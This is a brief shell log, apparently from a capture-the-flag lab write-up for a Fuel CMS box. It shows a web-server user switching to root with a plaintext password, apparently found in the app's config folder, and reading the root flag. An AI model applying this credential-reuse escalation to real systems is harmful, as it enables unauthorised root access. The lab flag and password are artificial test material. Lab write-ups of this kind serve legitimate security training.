 www-data@ubuntu:/var/www/html/fuel/application/config$ su root
su root
Password: mememe
root@ubuntu:/var/www/html/fuel/application/config# cd /root
cd /root
root@ubuntu:~# ls
ls
root.txt
root@ubuntu:~# cat roo
cat root.txt
b9bbcb33e11b80be759c4e844862482d
root@ubuntu:~#